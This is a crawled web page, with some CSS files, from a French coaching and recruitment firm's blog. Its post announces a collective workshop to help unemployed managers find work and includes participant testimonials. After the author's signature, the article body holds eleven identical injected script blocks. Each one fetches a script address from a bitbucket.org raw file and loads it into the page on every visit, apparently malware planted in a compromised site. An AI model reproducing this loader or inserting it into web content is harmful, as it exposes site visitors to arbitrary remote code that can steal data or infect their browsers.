.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha::before{content:'';display:block;position:absolute;top:0;left:0;background:url(https://www.vdevconsulting.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.vdevconsulting.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}.h-captcha[data-size="invisible"]::before{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<link id="czr-favicon" rel="shortcut icon" href="https://www.vdevconsulting.com/wp-content/uploads/2014/09/logo-VdeV-150x1303.png" type="image/png"><style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
		<style type="text/css" id="wp-custom-css">
			.colophon {
	  display: none !important;
    margin-top: 0;
    background-color: #000
    padding: 10px 20px;
}

.navbar-wrapper .navbar h2.site-description {
    line-height: 55px;
    font-family: Verdana, serif !important;
}


#g1, #g2 {
    width: 300px !important;
    height:300px !important;
    display: inline-block;
	  margin: 10px 0px 10px 0px !important;
	  padding: 0px 20px 0px 20px !important;
}

		</style>
			</head>
	
	<body class="post-template-default single single-post postid-371 single-format-standard wp-embed-responsive tc-fade-hover-links tc-no-sidebar tc-center-images skin-red customizr-4-4-21-with-child-theme tc-sticky-header sticky-disabled tc-transparent-on-scroll tc-regular-menu tc-sticky-footer" >
            <a class="screen-reader-text skip-link" href="#content">Passer au contenu</a>
        
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-on  tc-shrink-on tc-menu-on logo-left tc-second-menu-in-sn-before-when-mobile">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="https://www.vdevconsulting.com/" aria-label="VdeV consulting | Accompagner l&#039;Homme et l&#039;Entreprise"><img src="https://www.vdevconsulting.com/wp-content/uploads/2015/03/logo-VdeV-Cabinet-Conseil-288x1301.png" alt="Retour Accueil"     class=" "/></a>        </div> <!-- brand span3 -->

        <div class="container outside"><h2 class="site-description">Accompagner l&#039;Homme et l&#039;Entreprise</h2></div>      	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-left">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<h2 class="span7 inside site-description">Accompagner l&#039;Homme et l&#039;Entreprise</h2><div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-menu-vdev-container"><ul id="menu-menu-vdev-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.vdevconsulting.com/conseil-de-dirigeants/">Conseil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://www.vdevconsulting.com/formation/">Formation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.vdevconsulting.com/coaching-2/">Coaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://www.vdevconsulting.com/supervision/">Supervision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.vdevconsulting.com/evaluation-recrutement/">Evaluation de Potentiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://www.vdevconsulting.com/outplacement/">Outplacement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://www.vdevconsulting.com/goupes-emploi-des-cadres/">Atelier « Retour à l’Emploi »</a></li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Ouvrir le menu" aria-label="Ouvrir le menu"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="tc-reset-margin-top" class="container-fluid" style="margin-top:103px"></div><div class="row-fluid tc-single-post-thumbnail-wrapper tc-singular-thumbnail-wrapper __before_main_wrapper"><section class="tc-thumbnail span12"><div class=""><a class="tc-rectangular-thumb" href="https://www.vdevconsulting.com/vdev-consulting-en-action-pour-le-retour-a-lemploi-des-cadres/"><img width="4928" height="500" src="https://www.vdevconsulting.com/wp-content/uploads/2014/09/DSC_0067-4928x500.jpg" class="attachment-slider-full tc-thumb-type-attachment wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div></section></div><div id="main-wrapper" class="container">

    
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
                <div id="content" class="span12 article-container tc-gallery-style">

                    
                        
                                                                                    
                                                                    <article id="post-371" class="row-fluid post-371 post type-post status-publish format-standard category-coaching category-recrutement czr-hentry">
                                                <header class="entry-header">
          <h1 class="entry-title format-icon">VdeV Consulting en action pour le  retour à l‘emploi des Cadres</h1><div class="entry-meta"><a href="https://www.vdevconsulting.com/2014/11/17/" title="15 h 34 min" rel="bookmark"><time class="entry-date updated" datetime="17 Nov, 2014">17 novembre 2014</time></a> &nbsp;dans <a class="" href="https://www.vdevconsulting.com/category/coaching/" title="Voir tous les billets dans Coaching"> Coaching </a> / <a class="" href="https://www.vdevconsulting.com/category/recrutement/" title="Voir tous les billets dans Recrutement"> Recrutement </a> <span class="by-author"> par <span class="author vcard author_name"><a class="url fn n" href="https://www.vdevconsulting.com/author/vdevconsult/" title="Voir tous les billets de vdevconsult" rel="author">vdevconsult</a></span></span> </div><hr class="featurette-divider __before_content">        </header>
                  <section class="entry-content ">
              <p><a href="http://www.vdevconsulting.com/wp-content/uploads/2014/09/logo-VdeV-173x150.png" class="grouped_elements" rel="tc-fancybox-group371"><img decoding="async" class="alignleft wp-image-52" src="http://www.vdevconsulting.com/wp-content/uploads/2014/09/logo-VdeV-173x150.png" alt="logo VdeV 173x150" width="100" height="87" /></a><a href="http://www.vdevconsulting.com/wp-content/uploads/2014/09/DSC_0067.jpg" class="grouped_elements" rel="tc-fancybox-group371"><img decoding="async" class="aligncenter size-medium wp-image-205" src="http://www.vdevconsulting.com/wp-content/uploads/2014/09/DSC_0067-300x198.jpg" alt="DSC_0067" width="300" height="198" srcset="https://www.vdevconsulting.com/wp-content/uploads/2014/09/DSC_0067-300x198.jpg 300w, https://www.vdevconsulting.com/wp-content/uploads/2014/09/DSC_0067-1024x678.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<ul>
<li><strong>J’en ai marre de la fatalité de la perte d’emploi dans notre monde et de la souffrance qu’elle engendre….</strong></li>
</ul>
<ul>
<li><strong>Comment puis-je contribuer à lutter contre ce fléau ?</strong></li>
</ul>
<ul>
<li><strong>Après tout, je suis <a href="http://www.vdevconsulting.com/evaluation-recrutement/">recruteur,</a> je suis <a href="http://www.vdevconsulting.com/coaching-2/">coach certifié</a>, j’ai l’expérience et l’accompagnement des Hommes donne du sens à ma vie….</strong></li>
</ul>
<p>Voici en résumé les pensées qui m’ont animé après avoir reçu le nième contact réseau qui « se repositionne sur un nouveau projet professionnel  qu’il prend le temps de définir en rencontrant des acteurs du secteur », en bref, qui cherche du boulot….</p>
<p>Passer une heure avec une personne et donner de son temps pour lui permettre, peut-être, de mettre une pièce de puzzle qui mettra un terme à cette parfois longue et pénible période de chômage… Je le fais, vous le faites sans doute, mais est-ce efficace ?</p>
<p>Je me suis rendu compte que si je devais à chaque fois entrer dans le détail, je passerais le temps que je n’ai pas toujours à confirmer ce que d’autres ont dit ou, pire encore, à contredire leurs propos et alimenter le brouillard qui fragilise peu à peu la confiance en soi de ces cadres diplômés, performants, expérimentés mais en cale sèche…</p>
<p>Alors je vais à l’essentiel, c’est à dire de l’à-peu-près, pour aider et ne pas risquer de briser l’élan, en étant rassurant, bienveillant, confrontant si nécessaire, et optimiste (capital !).</p>
<p><strong>Cela ne pouvait plus durer, il fallait que ça change !</strong></p>
<p>C’est la raison pour laquelle <a href="http://www.vdevconsulting.com/coaching-2/">VdeV Consulting</a> lance un</p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong><span style="font-size: 14pt;">ATELIER COLLECTIF POUR LE RETOUR A l’EMPLOI</span> </strong></span></p>
<p><span style="color: #ff0000;"><strong>Parce qu’une équipe est plus forte qu’un homme seul</strong></span>, j’ai mis la technique <strong>co-développement</strong> au service de ce projet : le savoir est collectif, c’est le Groupe qui travaille pour chacun.</p>
<p><span style="color: #ff0000;"><strong>Parce que réfléchir c’est bien mais agir c’est mieux, </strong></span> les participants co-construisent les outils qui leur permettront de mener leurs recherches, leurs <strong>entretiens</strong>, leurs <strong>CV</strong>, leurs <strong>profils en digital</strong>,…</p>
<p><span style="color: #ff0000;"><strong>Parce que je suis un professionnel de l’accompagnement depuis 12 ans</strong></span>, <strong>recruteur/évaluateur,</strong> <strong>coach certifié ICF au niveau PCC</strong>, rompu à la gestion de <strong>processus de groupe</strong> et <strong>spécialiste des émotions</strong> et de leur libération dans les divers processus de changement, j’ai les compétences pour que chacun des membres de l’équipe  fasse <strong>émerger le potentiel qui sera enfin visible chez les recruteurs.</strong></p>
<p>&nbsp;</p>
<p>VdeV Consulting propose un atelier dans ses locaux entièrement rénovés de La Madeleine, équipés en matériel vidéo (film), salle de réunion et de mise en situation, et connection haut débit.</p>
<p>&nbsp;</p>
<p><strong><span style="color: #ff0000;">NOTRE BUT :</span></strong></p>
<p><strong>Permettre un retour rapide à un emploi épanouissant, briser l&rsquo;isolement et s’appuyer sur l’effet stimulant et démultiplicateur d’un groupe de pairs</strong>.</p>
<p>&nbsp;</p>
<p><span style="color: #ff0000;"><strong>NOTRE APPROCHE:</strong></span></p>
<p>&#8211;       Des groupes de <strong>6 personnes maximum</strong> se réunissent toutes les 3 semaines avec un ordre du jour défini par le coach et les demandes apportées par chacun.</p>
<p>&#8211;       La durée est de 2 heures.</p>
<p>&#8211;       Le travail s’oriente <strong>selon le besoin des participants  et leur actualité</strong>: démarche en co-développement, travail sur le CV, mise en situation d’entretien (possibilité de vidéo) en lien avec l’actualité, et toute approche liée au besoin du Groupe.</p>
<p>&#8211;       La séance débouche sur des <strong>missions à mener seul, par deux ou par 3</strong> selon le sujet à traiter. Chaque membre  conserve ainsi un lien permanent avec le groupe et rend des comptes.</p>
<p>&#8211;       Le <strong>Coaching par le collectif est encouragé</strong> selon des règles strictes gérées par le coach lors des séances.</p>
<p>&#8211;       <strong>Coaching individuel</strong> selon l’actualité de la personne (en sus) en dehors des séances. (en sus)</p>
<p>&#8211;       <strong>Un contrat d’engagement envers le Groupe</strong> qui prend fin dès le retour à l’emploi ou par annonce au Groupe (avec un préavis 2 séances).</p>
<p>&nbsp;</p>
<p><strong><span style="color: #ff0000;">QUAND/ QUI / COMBIEN ?</span></strong></p>
<p>&#8211;       Un nouveau groupe est en constitution. Il peut démarrer avant la fin de cette année. Il est ouvert aux cadres et cadres dirigeants motivés par la démarche (entretien préalable de motivation)</p>
<p>&#8211;       Pour davantage d’information sur les tarifs, merci de prendre contact : <a href="mailto:christophe@vdevconsulting.com">christophe@vdevconsulting.com</a> ou 06 78 81 23 79</p>
<p>&nbsp;</p>
<p><strong>QUELQUES TEMOIGNAGES :</strong></p>
<p><strong>Alain : </strong></p>
<p><i>J&rsquo;avais rencontré Christophe dans le cadre d&rsquo;une démarche réseau. Il m&rsquo;avait écouté et donné des conseils avisés. Cependant, au fil de mes recherches, je me suis rendu compte que je manquais d&rsquo;effet miroir, de conseil et de soutien de personnes qui connaissent mes difficultés. </i></p>
<p>Grâce à l&rsquo;atelier, j&rsquo;ai trouvé un lieu de travail où nous nous conseillons, nous entranons aux entretiens, nous soutenons, encadrés par un professionnel qui nous fixe le cadre, nous conseille, nous forme et nous remet dans une dynamique positive: les résultats obtenus le prouvent !</p>
<p>&nbsp;</p>
<p><strong>Franck :</strong></p>
<p><em>Je connais Christophe depuis plusieurs années maintenant. Il m’a accompagné dans plusieurs formations managériales ainsi que lors d’un coaching personnel. J’avais particulièrement apprécié son côté pragmatique et son analyse pertinente.</em></p>
<p><em>Lorsque je me suis mis en recherche d’emploi à la suite d’une rupture conventionnelle, comme beaucoup de cadres dans cette situation, j’ai activé mon réseau afin de présenter mes axes de recherche. Dans cette démarche, j’ai contacté Christophe afin d’évoquer avec lui ma situation. C’est à ce moment-là qu’il m’a parlé de sa démarche d’atelier collectif. Son approche m’a intéressé car dans cette période de recherche d’emploi, on se sent vite isolé avec des phases de baisse d’énergie. Le fait de se retrouver régulièrement avec un retour bienveillant du groupe sur ses démarches permet des remises en cause sur certaines de mes pratiques et redonne de l’énergie.</em></p>
<p><strong>Pierre :</strong></p>
<p><em>Lorsque j&rsquo;ai rejoint le Groupe je me disais que 2 heures toutes les 3 semaines, ce serait sans doute insuffisant. Mais je ne me rendais pas compte que le groupe est en réalité permanent, s&rsquo;adapte à l&rsquo;actualité de chacun . Nous  avons du travail pour notre  propre recherche et celle des autres. Nous échangeons par mail et téléphone entre les sessions pour rester en lien et garder la dynamique de groupe.</em></p>
<p><em>Christophe nous fait travailler  entre les sessions par deux ou 3 sur des sujets qui nous concernent: étude de marché, rédaction d&rsquo;articles pour les réseaux sociaux, démarche réseau,..</em></p>
<p><em>Et en tant que membre de groupe, je suis aussi en mission pour les autres, parler d&rsquo;eux dans mon réseau et mes contacts. J&rsquo;ai retrouvé une équipe et ça me fait le pus grand bien !</em></p>
<p>&nbsp;</p>
<p><strong>Vous avez sans doute autour de vous une personne que vous voudriez aider ?</strong></p>
<p><strong>Faites passer ce message et invitez ces personnes à me contacter.</strong></p>
<p><strong>Le chômage n’est pas une fatalité et nous pouvons tous faire quelque chose.</strong></p>
<p>&nbsp;</p>
<p>Bien à vous,</p>
<p><a href="http://www.vdevconsulting.com/christophe-van-de-voorde/">Christophe Van de Voorde</a></p>
<p><strong>Coach Certifié PCC<a href="http://www.vdevconsulting.com/wp-content/uploads/2014/09/PCC-e1410781884921.jpg" class="grouped_elements" rel="tc-fancybox-group371"><br />
</a></strong></p>
<p><strong>06 78 81 23 79<a href="http://www.vdevconsulting.com/wp-content/uploads/2014/09/PCC-e1410781884921.jpg" class="grouped_elements" rel="tc-fancybox-group371"><img loading="lazy" decoding="async" class="alignleft wp-image-19 size-full" src="http://www.vdevconsulting.com/wp-content/uploads/2014/09/PCC-e1410781884921.jpg" alt="icflogo07" width="150" height="79" /></a><a href="http://www.vdevconsulting.com/wp-content/uploads/2014/09/logo-VdeV-173x150.png" class="grouped_elements" rel="tc-fancybox-group371"><img decoding="async" class="alignleft wp-image-52" src="http://www.vdevconsulting.com/wp-content/uploads/2014/09/logo-VdeV-173x150.png" alt="logo VdeV 173x150" width="100" height="87" /></a></strong><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
                                      </section><!-- .entry-content -->
                                            </article>
                                
                            
                        
                    
        
          <hr class="featurette-divider __after_loop">
        <nav id="nav-below" class="navigation">

              <h3 class="assistive-text">
                Parcourir les articles              </h3>

              <ul class="pager">
                                  <li class="previous">
                    <span class="nav-previous">
                      <a href="https://www.vdevconsulting.com/entretiens-individuels-lavenir-des-entreprises-ou-des-bureaucrates-2/" rel="prev"><span class="meta-nav">&larr;</span> Entretiens Individuels: l&rsquo;Avenir des Entreprises ou des Bureaucrates?</a>                    </span>
                  </li>
                                                  <li class="next">
                    <span class="nav-next">
                        <a href="https://www.vdevconsulting.com/dernieres-actualites-sur-le-cpf/" rel="next">Dernières actualités sur le CPF <span class="meta-nav">&rarr;</span></a>                    </span>
                  </li>
                              </ul>

          </nav><!-- //#nav-below .navigation -->

        
        
                                   <hr class="featurette-divider tc-mobile-separator">
                </div><!--.article-container -->

           
        </div><!--.row -->
    </div><!-- .container role: main -->

    <div id="tc-push-footer"></div>
</div><!-- //#main-wrapper -->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 					<div class="container footer-widgets ">
                    <div class="row widget-area" role="complementary">
												
							<div id="footer_one" class="span4">
																															</div><!-- .{$key}_widget_class -->

						
							<div id="footer_two" class="span4">
																
										<aside id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce"><div class="textwidget"><p style="text-align: center;"><a class="maxbutton-2 maxbutton maxbutton-contact" href="/contact/"><span class='mb-text'>Contact</span></a></p>
</div></aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_three" class="span4">
																															</div><!-- .{$key}_widget_class -->

																	</div><!-- .row.widget-area -->
				</div><!--.footer-widgets -->
				    				 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"></div><div class="span6 credits"><p>&middot; <span class="tc-copyright-text">&copy; 2026</span> <a href="https://www.vdevconsulting.com" title="VdeV consulting" rel="bookmark">VdeV consulting</a> &middot; <span class="tc-wp-powered-text">Propulsé par</span> <a class="icon-wordpress" target="_blank" rel="noopener noreferrer" href="https://wordpress.org" title="Propulsé par WordPress"></a> &middot; <span class="tc-credits-text">Réalisé avec the <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Thème Customizr">Thème Customizr</a> </span> &middot;</p></div>	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	  		</footer>
    </div><!-- //#tc-page-wrapper -->
		<!--noptimize--><!--email_off--><style type='text/css'>.maxbutton-2.maxbutton.maxbutton-contact{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:220px;height:50px;border-width:0px;border-radius:4px 4px 4px 4px;background-color:rgba(221, 51, 51, 0.97);box-shadow:8px 8px 10px 2px #777777}.maxbutton-2.maxbutton.maxbutton-contact:hover{background-color:white;box-shadow:8px 8px 10px 2px #2d2d2d}.maxbutton-2.maxbutton.maxbutton-contact .mb-text{color:#ffffff;font-family:Tahoma;font-size:25px;text-align:center;font-style:normal;font-weight:bold;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:13px 0px 0px 0px;text-shadow:0px 0px 0px #720000}.maxbutton-2.maxbutton.maxbutton-contact:hover .mb-text{color:#6d2828;text-shadow:0px 0px 0px #d8d8d8}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-2.maxbutton.maxbutton-contact{width:90%}.maxbutton-2.maxbutton.maxbutton-contact .mb-text{font-size:20px}}
</style><!--/email_off--><!--/noptimize-->
<link rel='stylesheet' id='so-css-customizr-css' href='https://www.vdevconsulting.com/wp-content/uploads/so-css/so-css-customizr.css?ver=1710143762' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.4.21" id="retinajs-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/plugins/skt-skill-bar/skill_bar/circle/jquery.easy-pie-chart.js?ver=2.0" id="circle_script-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/plugins/skt-skill-bar/skill_bar/circle/custom.js?ver=2.0" id="circle_custom_script-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/plugins/skt-skill-bar/skill_bar/gage/justgage.js?ver=2.0" id="gage_script-js"></script>
<script type="text/javascript" src="https://www.vdevconsulting.com/wp-content/plugins/skt-skill-bar/skill_bar/gage/raphael-2.1.4.min.js?ver=2.0" id="gage_raphael_script-js"></script>
<div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>	</body>
	</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.vdevconsulting.com @ 2026-01-17 19:49:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.vdevconsulting.com/wp-content/themes/vdev-consulting/style.css?ver=4.4.21
body_size: 40
content:
/*
Theme Name: VdeV Consulting
Version: 1.0
Description: A child theme of Customizr
Author: vdevconsult
Template: customizr
*/

@import url("../customizr/style.css");


--- FILE ---
content_type: text/css
request_url: https://www.vdevconsulting.com/wp-content/uploads/so-css/so-css-customizr.css?ver=1710143762
body_size: 406
content:
select {
  width: 82% !important;
}

/**
.colophon {
	  display: none !important;
    margin-top: 0;
    background-color: #000;
    padding: 10px 20px;
}
**/

.vsbb-image-caption-view h2 {
    color: #fff;
    text-align: center;
    position: relative;
    font-size: 18px !important;
    padding: 10px !important;
    background: rgba(0, 0, 0, 0.8);
    margin: 20px 0 0 0;

}

.vsbb-image-caption-heading {
    font-weight: 400!important;

}

element.style {
    border-width: 0px !important;
}

.vsbb-image-caption-view {
    width: 300px;
    height: 200px;
    overflow: hidden;
    /* position: relative; */
    text-align: center;
    -webkit-box-shadow: 5px 5px 10px 5px #565555;
    -moz-box-shadow: 5px 5px 10px 5px #565555;
    box-shadow: 5px 5px 10px 5px #565555;
    cursor: default;
    /*box-sizing: border-box !important;*/
}

/** ------- adaptation texte dans les visuals Box en HP ------**/
.vsbb-image-caption-view p, .vsbb-image-caption-view customp {
    font-style: italic;
    font-size: 15px;
    text-shadow: none !important;  
    position: relative;
    color: #fff !important;
    padding: 10px 20px 10px 20px;
    box-sizing: content-box;
    text-align: left;
    margin: 0;
    line-height: 15px !important;
}